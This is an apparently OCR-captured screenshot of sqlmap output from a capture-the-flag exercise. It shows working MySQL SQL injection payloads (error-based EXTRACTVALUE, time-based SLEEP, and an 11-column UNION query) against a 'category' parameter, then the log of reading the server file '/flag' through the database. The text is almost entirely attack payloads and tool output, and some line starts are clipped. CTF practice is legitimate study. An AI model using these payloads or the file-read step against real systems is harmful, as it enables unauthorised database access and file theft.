 G:\CTFweb\sqlmap\cmd.exe
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: category=1 AND EXTRACTVALUE(8803,CONCAT(0x5c,0x717a707871,(SELECT (ELT(8803=8803,1))),0x716a7a7a71))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: category=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: category=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707871,0x6f764c57774e45777758436d66466a6e4a6a72797371704d6d435975
0706151516372654c554951,0x716a7a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HZPs
--
20:57:45] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL >= 5.1
20:57:45] [INFO] fingerprinting the back-end DBMS operating system
20:57:45] [INFO] the back-end DBMS operating system is Linux
20:57:45] [INFO] fetching file: '/flag'
o you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n]
20:58:05] [INFO] the local file 'C:\Users\wlll\.sqlmap\output\eci-2ze2gfoyr1xfmwjqiv6h.cloudeci1.ichunqiu.com\files\_flag' and t
e remote file '/flag' have the same size (42 B)
iles saved to [1]:
*] C:\Users\wlll\.sqlmap\output\eci-2ze2gfoyr1xfmwjqiv6h.cloudeci1.ichunqiu.com\files\_flag (same file)
20:58:05] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2ze2gfoyr1xfmwjqiv6h.cloudeci1.ichunq
u.com'
*] shutting down at 20:58:05